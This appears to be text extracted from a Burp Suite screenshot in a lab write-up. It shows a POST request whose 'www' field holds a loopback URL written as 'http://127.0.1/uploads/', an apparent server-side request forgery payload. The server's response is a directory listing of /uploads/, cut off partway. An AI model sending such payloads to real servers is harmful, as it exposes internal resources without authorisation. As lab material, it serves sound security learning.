 Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: 10.10.115.243:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Origin: http://10.10.115.243:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://10.10.115.243:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.0.1/uploads/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 07 Nov 2024 08:55:07 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 630
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
>
12 <title>
Directory listing for /uploads/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /uploads/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="04.jpg">
04.jpg
</a>
</li>
19 <li>
<a href="caption.jpg">
caption.jpg
</a>
</li>
20 <li>